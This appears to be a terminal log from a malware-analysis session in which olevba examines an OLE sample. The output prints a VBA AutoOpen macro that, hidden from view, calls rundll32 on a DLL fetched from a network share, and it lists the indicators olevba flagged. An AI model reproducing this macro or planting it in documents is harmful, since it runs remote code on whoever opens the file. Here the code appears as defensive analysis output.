 root@remnux:~# olevba ole_sample1
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: ole_sample1
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: ole_sample1 - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    Call Shell("cmd.exe /c rundll32.exe ""\\192.168.0.1\csrc\csrc.dll"",0""", vbHide)
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|vbHide              |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Call                |May call a DLL using Excel 4 Macros (XLM/XLF)|
|IOC       |192.168.0.1         |IPv4 address                                 |
|IOC       |cmd.exe             |Executable file name                         |
|IOC       |rundll32.exe        |Executable file name                         |
|IOC       |csrc.dll            |Executable file name                         |
+----------+--------------------+---------------------------------------------+